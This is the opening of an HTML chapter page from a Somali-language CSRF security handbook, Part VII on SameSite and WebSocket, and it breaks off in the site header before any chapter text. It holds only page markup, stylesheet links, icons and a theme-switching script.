




<file: chapters/part-7.html>
<!doctype html>
<html lang="so" data-theme="dark" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="CSRF Handbook - buug-gacmeedka CSRF oo af-Soomaali ah.">
<title>QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND - CSRF Handbook</title>
<link rel="icon" href="../assets/img/favicon.svg" type="image/svg+xml">
<meta name="color-scheme" content="dark light">
<script>
(function () {
  try {
    var t = localStorage.getItem('csrf-theme');
    if (!t) t = window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    document.documentElement.setAttribute('data-theme', t);
  } catch (e) {}
  document.documentElement.classList.remove('no-js');
  window.addEventListener('load', function () {
    setTimeout(function () {
      if (!window.__csrfAnim) document.documentElement.classList.add('no-js');
    }, 1500);
  });
})();
</script>
<link rel="stylesheet" href="../assets/vendor/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="../assets/css/themes.css">
<link rel="stylesheet" href="../assets/css/style.css">
<link rel="stylesheet" href="../assets/css/premium.css">
<link rel="stylesheet" href="../assets/css/responsive.css">
</head>
<body data-chapterdir="" data-current="part-7">
<a class="skip-link" href="#main">U gudub nuxurka</a>
<div class="reading-progress" aria-hidden="true"><span id="reading-progress-bar"></span></div>
<header class="site-header">
  <button class="icon-btn" id="menu-toggle" type="button" aria-label="Fur liiska qaybaha" aria-expanded="false" aria-controls="sidebar">
    <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 6h18M3 12h18M3 18h18" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
  </button>
  <a class="brand" href="../index.html">
    <span class="brand__mark" aria-hidden="true">
      <svg viewBox="0 0 32 32" width="26" height="26">
        <path d="M16 2l11 5v9c0 7-4.7 12.4-11 14C9.7 28.4 5 23 5 16V7z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>
        <path d="M11 16l3.5 3.5L21 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </span>
    <span class="brand__text"><strong>CSRF</strong> Handbook</span>
  </a>
  <div class="header-actions">
    <button class="search-btn" id="search-open" type="button" aria-label="Raadi buugga">
      <svg viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span class="search-btn__text">Raadi</span>
      <kbd class="search-btn__kbd">/</kbd>
    </button>
    <button class="icon-btn" id="toc-toggle" type="button" aria-label="Fur liiska boggan" aria-expanded="false" aria-controls="onthispage">
      <svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M8 6h13M8 12h13M8 18h13M3 6h.01M3 12h.01M3 18h.01" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    </button>
    <button class="icon-btn theme-toggle" id="theme-toggle" type="button" aria-label="Beddel mawduuca" aria-pressed="false">
      <svg class="icon-moon" viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M21 12.8A9 9 0 1111.2 3a7 7 0 009.8 9.8z" fill="none" 